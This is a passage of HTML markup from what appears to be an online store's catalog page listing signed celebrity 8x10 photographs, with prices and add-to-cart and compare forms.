                    <option value="price"
                                >
                Price            </option>
                    <option value="created_at"
                                >
                Date            </option>
            </select>
            <a title="Set Descending Direction" href="#" class="action sorter-action sort-asc" data-role="direction-switcher" data-value="desc">
            <span>Set Descending Direction</span>
        </a>
    </div>
            </div>
            <div class="products wrapper grid products-grid">
        <ol class="products list items product-items">
                                    <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hollywoodshow.com/default/javier-bardem-signed-8x10-skyfall-w-acoa-g01.html" class="product photo product-item-photo" tabindex="-1">
                        
<span class="product-image-container"
      style="width:240px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 125%;">
        <img class="product-image-photo"
                        src="https://www.hollywoodshow.com/pub/media/catalog/product/cache/2765542505660baab28ecd555e27366e/2/0/20250805_161909.jpg"
            max-width="240"
            max-height="300"
            alt="Javier Bardem signed 8x10 SKYFALL W/ ACOA# G01"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hollywoodshow.com/default/javier-bardem-signed-8x10-skyfall-w-acoa-g01.html">
                                Javier Bardem signed 8x10 SKYFALL W/ ACOA# G01                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="37651" data-price-box="product-id-37651">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-37651"                data-price-amount="99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$99.00</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="os: Javier Bardem signed 8x10 SKYFALL W/ ACOA# G01" action="https://www.hollywoodshow.com/default/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaG9sbHl3b29kc2hvdy5jb20vZGVmYXVsdC9jZWxlYnJpdHktbWVyY2hhbmRpc2UuaHRtbD9fX19zdG9yZT1kZWZhdWx0JnA9Mg%2C%2C/product/37651/" method="post">
                                            <input type="hidden" name="product" value="37651">
                                            <input type="hidden" name="uenc" value="[base64],,">
                                            <input name="form_key" type="hidden" value="PAjfreqM83AV98ql" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.hollywoodshow.com\/default\/catalog\/product_compare\/add\/","data":{"product":"37651","uenc":"aHR0cHM6Ly93d3cuaG9sbHl3b29kc2hvdy5jb20vZGVmYXVsdC9jZWxlYnJpdHktbWVyY2hhbmRpc2UuaHRtbD9fX19zdG9yZT1kZWZhdWx0JnA9Mg,,"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hollywoodshow.com/default/florence-henderson-signed-8x10-the-brady-bunch-w-jsa-coa-g01.html" class="product photo product-item-photo" tabindex="-1">
                        
<span class="product-image-container"
      style="width:240px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 125%;">
        <img class="product-image-photo"
                        src="https://www.hollywoodshow.com/pub/media/catalog/product/cache/2765542505660baab28ecd555e27366e/2/0/20250805_160443.jpg"
            max-width="240"
            max-height="300"
            alt="Florence Henderson signed 8x10 THE BRADY BUNCH W/ JSA COA# G01"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hollywoodshow.com/default/florence-henderson-signed-8x10-the-brady-bunch-w-jsa-coa-g01.html">
                                Florence Henderson signed 8x10 THE BRADY BUNCH W/ JSA COA# G01                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="37650" data-price-box="product-id-37650">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-37650"                data-price-amount="80"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$80.00</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="os: Florence Henderson THE BRADY BUNCH W/ JSA COA# G01" action="https://www.hollywoodshow.com/default/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaG9sbHl3b29kc2hvdy5jb20vZGVmYXVsdC9jZWxlYnJpdHktbWVyY2hhbmRpc2UuaHRtbD9fX19zdG9yZT1kZWZhdWx0JnA9Mg%2C%2C/product/37650/" method="post">
                                            <input type="hidden" name="product" value="37650">
                                            <input type="hidden" name="uenc" value="[base64],,">
                                            <input name="form_key" type="hidden" value="PAjfreqM83AV98ql" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.hollywoodshow.com\/default\/catalog\/product_compare\/add\/","data":{"product":"37650","uenc":"aHR0cHM6Ly93d3cuaG9sbHl3b29kc2hvdy5jb20vZGVmYXVsdC9jZWxlYnJpdHktbWVyY2hhbmRpc2UuaHRtbD9fX19zdG9yZT1kZWZhdWx0JnA9Mg,,"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hollywoodshow.com/default/danny-devito-signed-8x10-romancing-the-stone-w-acoa-g01.html" class="product photo product-item-photo" tabindex="-1">
                        
<span class="product-image-container"
      style="width:240px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 125%;">
        <img class="product-image-photo"
                        src="https://www.hollywoodshow.com/pub/media/catalog/product/cache/2765542505660baab28ecd555e27366e/2/0/20250805_162008.jpg"
            max-width="240"
            max-height="300"
            alt="Danny DeVito signed 8x10 ROMANCING THE STONE W/ ACOA # G01"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hollywoodshow.com/default/danny-devito-signed-8x10-romancing-the-stone-w-acoa-g01.html">
                                Danny DeVito signed 8x10 ROMANCING THE STONE W/ ACOA # G01                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="37649" data-price-box="product-id-37649">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-37649"                data-price-amount="195"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$195.00</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="os: Danny DeVito signed 8x10 ROMANCING THE STONE W/ ACOA # G01" action="https://www.hollywoodshow.com/default/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaG9sbHl3b29kc2hvdy5jb20vZGVmYXVsdC9jZWxlYnJpdHktbWVyY2hhbmRpc2UuaHRtbD9fX19zdG9yZT1kZWZhdWx0JnA9Mg%2C%2C/product/37649/" method="post">
                                            <input type="hidden" name="product" value="37649">
                                            <input type="hidden" name="uenc" value="[base64],,">
                                            <input name="form_key" type="hidden" value="PAjfreqM83AV98ql" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.hollywoodshow.com\/default\/catalog\/product_compare\/add\/","data":{"product":"37649","uenc":"aHR0cHM6Ly93d3cuaG9sbHl3b29kc2hvdy5jb20vZGVmYXVsdC9jZWxlYnJpdHktbWVyY2hhbmRpc2UuaHRtbD9fX19zdG9yZT1kZWZhdWx0JnA9Mg,,"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hollywoodshow.com/default/dana-delany-signed-8x10-fly-away-home-tombstone-g02.html" class="product photo product-item-photo" tabindex="-1">
                        
<span class="product-image-container"
      style="width:240px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 125%;">
        <img class="product-image-photo"
                        src="https://www.hollywoodshow.com/pub/media/catalog/product/cache/2765542505660baab28ecd555e27366e/2/0/20250805_161810.jpg"
            max-width="240"
            max-height="300"
            alt="Dana Delany signed 8x10 FLY AWAY HOME, TOMBSTONE # G02"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hollywoodshow.com/default/dana-delany-signed-8x10-fly-away-home-tombstone-g02.html">
                                Dana Delany signed 8x10 FLY AWAY HOME, TOMBSTONE # G02                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="37648" data-price-box="product-id-37648">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-37648"                data-price-amount="55"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$55.00</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="os: Dana Delany signed 8x10 FLY AWAY HOME, TOMBSTONE # G02" action="https://www.hollywoodshow.com/default/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaG9sbHl3b29kc2hvdy5jb20vZGVmYXVsdC9jZWxlYnJpdHktbWVyY2hhbmRpc2UuaHRtbD9fX19zdG9yZT1kZWZhdWx0JnA9Mg%2C%2C/product/37648/" method="post">
                                            <input type="hidden" name="product" value="37648">
                                            <input type="hidden" name="uenc" value="[base64],,">
                                            <input name="form_key" type="hidden" value="PAjfreqM83AV98ql" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.hollywoodshow.com\/default\/catalog\/product_compare\/add\/","data":{"product":"37648","uenc":"aHR0cHM6Ly93d3cuaG9sbHl3b29kc2hvdy5jb20vZGVmYXVsdC9jZWxlYnJpdHktbWVyY2hhbmRpc2UuaHRtbD9fX19zdG9yZT1kZWZhdWx0JnA9Mg,,"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hollywoodshow.com/default/cindy-morgan-rip-signed-8x10-caddyshack-tron-w-jsa-coa-g01.html" class="product photo product-item-photo" tabindex="-1">
                        
<span class="product-image-container"
      style="width:240px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 125%;">
        <img class="product-image-photo"
                        src="https://www.hollywoodshow.com/pub/media/catalog/product/cache/2765542505660baab28ecd555e27366e/2/0/20250805_161017.jpg"
            max-width="240"
            max-height="300"
            alt="Cindy Morgan RIP signed 8x10 CADDYSHACK/TRON W/JSA COA  # G02"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hollywoodshow.com/default/cindy-morgan-rip-signed-8x10-caddyshack-tron-w-jsa-coa-g01.html">
                                Cindy Morgan RIP signed 8x10 CADDYSHACK/TRON W/JSA COA  # G02                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="37647" data-price-box="product-id-37647">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-37647"                data-price-amount="70"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$70.00</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="os: Cindy Morgan CADDYSHACK/TRON W/JSA COA  # G02" action="https://www.hollywoodshow.com/default/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaG9sbHl3b29kc2hvdy5jb20vZGVmYXVsdC9jZWxlYnJpdHktbWVyY2hhbmRpc2UuaHRtbD9fX19zdG9yZT1kZWZhdWx0JnA9Mg%2C%2C/product/37647/" method="post">
                                            <input type="hidden" name="product" value="37647">
                                            <input type="hidden" name="uenc" value="[base64],,">
                                            <input name="form_key" type="hidden" value="PAjfreqM83AV98ql" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.hollywoodshow.com\/default\/catalog\/product_compare\/add\/","data":{"product":"37647","uenc":"aHR0cHM6Ly93d3cuaG9sbHl3b29kc2hvdy5jb20vZGVmYXVsdC9jZWxlYnJpdHktbWVyY2hhbmRpc2UuaHRtbD9fX19zdG9yZT1kZWZhdWx0JnA9Mg,,"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hollywoodshow.com/default/bess-armstrong-signed-8x10-jaws-3-d-g01.html" class="product photo product-item-photo" tabindex="-1">
                        
<span class="product-image-container"
      style="width:240px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 125%;">
        <img class="product-image-photo"
                        src="https://www.hollywoodshow.com/pub/media/catalog/product/cache/2765542505660baab28ecd555e27366e/2/0/20250805_162420.jpg"
            max-width="240"
            max-height="300"
            alt="Bess Armstrong signed 8x10 JAWS 3-D  # G01"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hollywoodshow.com/default/bess-armstrong-signed-8x10-jaws-3-d-g01.html">
                                Bess Armstrong signed 8x10 JAWS 3-D  # G01                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="37646" data-price-box="product-id-37646">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-37646"                data-price-amount="55"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$55.00</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="os: Bess Armstrong signed 8x10 JAWS 3-D  # G01" action="https://www.hollywoodshow.com/default/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaG9sbHl3b29kc2hvdy5jb20vZGVmYXVsdC9jZWxlYnJpdHktbWVyY2hhbmRpc2UuaHRtbD9fX19zdG9yZT1kZWZhdWx0JnA9Mg%2C%2C/product/37646/" method="post">
                                            <input type="hidden" name="product" value="37646">
                                            <input type="hidden" name="uenc" value="[base64],,">
                                            <input name="form_key" type="hidden" value="PAjfreqM83AV98ql" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.hollywoodshow.com\/default\/catalog\/product_compare\/add\/","data":{"product":"37646","uenc":"aHR0cHM6Ly93d3cuaG9sbHl3b29kc2hvdy5jb20vZGVmYXVsdC9jZWxlYnJpdHktbWVyY2hhbmRpc2UuaHRtbD9fX19zdG9yZT1kZWZhdWx0JnA9Mg,,"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hollywoodshow.com/default/donnie-dunagan-stan-alexander-peter-behn-signed-8x10-disney-bambi-with-jsa-coa-g01.html" class="product photo product-item-photo" tabindex="-1">
                        
<span class="product-image-container"
      style="width:240px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 125%;">
        <img class="product-image-photo"
                        src="https://www.hollywoodshow.com/pub/media/catalog/product/cache/2765542505660baab28ecd555e27366e/2/0/20250805_162626.jpg"
            max-width="240"
            max-height="300"
            alt="Donnie Dunagan, Stan Alexander, Peter Behn signed 8x10 DISNEY BAMBI with JSA COA # G01"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hollywoodshow.com/default/donnie-dunagan-stan-alexander-peter-behn-signed-8x10-disney-bambi-with-jsa-coa-g01.html">
                                Donnie Dunagan, Stan Alexander, Peter Behn signed 8x10 DISNEY BAMBI with JSA COA # G01                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="37645" data-price-box="product-id-37645">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-37645"                data-price-amount="175"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$175.00</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="os: Dunagan,Stan Alexander,Peter Behn DISNEY BAMBI JSA # G01" action="https://www.hollywoodshow.com/default/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaG9sbHl3b29kc2hvdy5jb20vZGVmYXVsdC9jZWxlYnJpdHktbWVyY2hhbmRpc2UuaHRtbD9fX19zdG9yZT1kZWZhdWx0JnA9Mg%2C%2C/product/37645/" method="post">
                                            <input type="hidden" name="product" value="37645">
                                            <input type="hidden" name="uenc" value="[base64],,">
                                            <input name="form_key" type="hidden" value="PAjfreqM83AV98ql" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.hollywoodshow.com\/default\/catalog\/product_compare\/add\/","data":{"product":"37645","uenc":"aHR0cHM6Ly93d3cuaG9sbHl3b29kc2hvdy5jb20vZGVmYXVsdC9jZWxlYnJpdHktbWVyY2hhbmRpc2UuaHRtbD9fX19zdG9yZT1kZWZhdWx0JnA9Mg,,"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hollywoodshow.com/default/trina-parks-signed-8x10-diamonds-are-forever-007-g01.html" class="product photo product-item-photo" tabindex="-1">
                        
<span class="product-image-container"
      style="width:240px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 125%;">
        <img class="product-image-photo"
                        src="https://www.hollywoodshow.com/pub/media/catalog/product/cache/2765542505660baab28ecd555e27366e/1/7/1758656860507-e5fa9282-7d57-4f15-8a9e-31030182415b.jpg"
            max-width="240"
            max-height="300"
            alt="Trina Parks signed 8x10 DIAMONDS ARE FOREVER 007  # G01"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hollywoodshow.com/default/trina-parks-signed-8x10-diamonds-are-forever-007-g01.html">
                                Trina Parks signed 8x10 DIAMONDS ARE FOREVER 007  # G01                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="37644" data-price-box="product-id-37644">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-37644"                data-price-amount="45"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$45.00</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="os: Trina Parks signed 8x10 DIAMONDS ARE FOREVER 007  # G01" action="https://www.hollywoodshow.com/default/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaG9sbHl3b29kc2hvdy5jb20vZGVmYXVsdC9jZWxlYnJpdHktbWVyY2hhbmRpc2UuaHRtbD9fX19zdG9yZT1kZWZhdWx0JnA9Mg%2C%2C/product/37644/" method="post">
                                            <input type="hidden" name="product" value="37644">
                                            <input type="hidden" name="uenc" value="[base64],,">
                                            <input name="form_key" type="hidden" value="PAjfreqM83AV98ql" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.hollywoodshow.com\/default\/catalog\/product_compare\/add\/","data":{"product":"37644","uenc":"aHR0cHM6Ly93d3cuaG9sbHl3b29kc2hvdy5jb20vZGVmYXVsdC9jZWxlYnJpdHktbWVyY2hhbmRpc2UuaHRtbD9fX19zdG9yZT1kZWZhdWx0JnA9Mg,,"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hollywoodshow.com/default/tina-cole-signed-8x10-my-three-sons-the-king-family-g04.html" class="product photo product-item-photo" tabindex="-1">
                        
<span class="product-image-container"
      style="width:240px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 125%;">
        <img class="product-image-photo"
                        src="https://www.hollywoodshow.com/pub/media/catalog/product/cache/2765542505660baab28ecd555e27366e/1/7/1758656897522-a8092f96-9166-481b-a210-370328337262.jpg"
            max-width="240"
            max-height="300"
            alt="Tina Cole signed 8x10 MY THREE SONS/THE KING FAMILY  # G04"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hollywoodshow.com/default/tina-cole-signed-8x10-my-three-sons-the-king-family-g04.html">
                                Tina Cole signed 8x10 MY THREE SONS/THE KING FAMILY  # G04                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="37643" data-price-box="product-id-37643">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-37643"                data-price-amount="35"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$35.00</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="os: Tina Cole signed 8x10 MY THREE SONS/THE KING FAMILY  # G04" action="https://www.hollywoodshow.com/default/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaG9sbHl3b29kc2hvdy5jb20vZGVmYXVsdC9jZWxlYnJpdHktbWVyY2hhbmRpc2UuaHRtbD9fX19zdG9yZT1kZWZhdWx0JnA9Mg%2C%2C/product/37643/" method="post">
                                            <input type="hidden" name="product" value="37643">
                                            <input type="hidden" name="uenc" value="[base64],,">
                                            <input name="form_key" type="hidden" value="PAjfreqM83AV98ql" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.hollywoodshow.com\/default\/catalog\/product_compare\/add\/","data":{"product":"37643","uenc":"aHR0cHM6Ly93d3cuaG9sbHl3b29kc2hvdy5jb20vZGVmYXVsdC9jZWxlYnJpdHktbWVyY2hhbmRpc2UuaHRtbD9fX19zdG9yZT1kZWZhdWx0JnA9Mg,,"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hollywoodshow.com/default/robyn-douglass-signed-8x10-galactica-g07-1.html" class="product photo product-item-photo" tabindex="-1">
                        
<span class="product-image-container"
      style="width:240px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 125%;">
        <img class="product-image-photo"
                        src="https://www.hollywoodshow.com/pub/media/catalog/product/cache/2765542505660baab28ecd555e27366e/1/7/1758655029553-17bc6282-84b0-4e73-82fa-2b6759d2fdf4.jpg"
            max-width="240"
            max-height="300"
            alt="Robyn Douglass signed 8x10 GALACTICA, BREAKING AWAY  # G08"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hollywoodshow.com/default/robyn-douglass-signed-8x10-galactica-g07-1.html">
                                Robyn Douglass signed 8x10 GALACTICA, BREAKING AWAY  # G08                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="37642" data-price-box="product-id-37642">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-37642"                data-price-amount="45"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$45.00</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="os: Robyn Douglass signed 8x10 GALACTICA, BREAKING AWAY  # G08" action="https://www.hollywoodshow.com/default/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaG9sbHl3b29kc2hvdy5jb20vZGVmYXVsdC9jZWxlYnJpdHktbWVyY2hhbmRpc2UuaHRtbD9fX19zdG9yZT1kZWZhdWx0JnA9Mg%2C%2C/product/37642/" method="post">
                                            <input type="hidden" name="product" value="37642">
                                            <input type="hidden" name="uenc" value="[base64],,">
                                            <input name="form_key" type="hidden" value="PAjfreqM83AV98ql" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.hollywoodshow.com\/default\/catalog\/product_compare\/add\/","data":{"product":"37642","uenc":"aHR0cHM6Ly93d3cuaG9sbHl3b29kc2hvdy5jb20vZGVmYXVsdC9jZWxlYnJpdHktbWVyY2hhbmRpc2UuaHRtbD9fX19zdG9yZT1kZWZhdWx0JnA9Mg,,"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hollywoodshow.com/default/robyn-douglass-signed-8x10-galactica-g07.html" class="product photo product-item-photo" tabindex="-1">
                        
<span class="product-image-container"
      style="width:240px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 125%;">
        <img class="product-image-photo"
                        src="https://www.hollywoodshow.com/pub/media/catalog/product/cache/2765542505660baab28ecd555e27366e/1/7/1758655013810-9e04ff54-22ea-4f6c-9b01-1ba80b93f987_1.jpg"
            max-width="240"
            max-height="300"
            alt="Robyn Douglass signed 8x10 GALACTICA  # G07"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hollywoodshow.com/default/robyn-douglass-signed-8x10-galactica-g07.html">
                                Robyn Douglass signed 8x10 GALACTICA  # G07                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="37641" data-price-box="product-id-37641">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-37641"                data-price-amount="45"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$45.00</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="os: Robyn Douglass signed 8x10 GALACTICA  # G07" action="https://www.hollywoodshow.com/default/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaG9sbHl3b29kc2hvdy5jb20vZGVmYXVsdC9jZWxlYnJpdHktbWVyY2hhbmRpc2UuaHRtbD9fX19zdG9yZT1kZWZhdWx0JnA9Mg%2C%2C/product/37641/" method="post">
                                            <input type="hidden" name="product" value="37641">
                                            <input type="hidden" name="uenc" value="[base64],,">
                                            <input name="form_key" type="hidden" value="PAjfreqM83AV98ql" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
